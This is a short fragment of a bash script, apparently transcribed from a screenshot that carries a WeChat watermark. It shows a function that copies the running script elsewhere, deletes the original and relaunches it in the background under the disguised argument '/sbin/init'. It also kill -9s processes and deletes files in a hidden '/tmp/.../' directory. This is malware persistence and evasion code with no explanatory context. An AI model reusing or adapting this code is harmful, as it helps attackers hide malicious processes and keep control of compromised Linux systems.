 function RunInBack(){
    if [ "$ShellArg" != "/sbin/init" ]; then
        rm -f $DownloadPath/$ShellProceName >/dev/null 2>&1
        \cp -rf $0 $DownloadPath/$ShellProceName
        chmod 755 $DownloadPath/$ShellProceName >/dev/null 2>&1
        rm -f $0
        cd $DownloadPath
        if type nohup >/dev/null 2>&1; then
            nohup /bin/bash $ShellProceName "/sbin/init" >/dev/null 2>&1 &
        else
            (exec $ShellProceName "/sbin/init" &> /dev/null &)
        fi
        exit
    else
        if [ -f "/tmp/.../.d1r7y.txt" ]; then
            ps -ef | grep '/tmp/.../pxe' | grep -vw grep | awk '{ print $2 }' | xargs kill -9
            rm -f /tmp/.../just4run
            rm -f /tmp/.../pxe
            rm -f /tmp/.../pxe.c
            rm -f /tmp/.../.d1r7y.txt
        fi
    fi
}
微信号: CII-SRC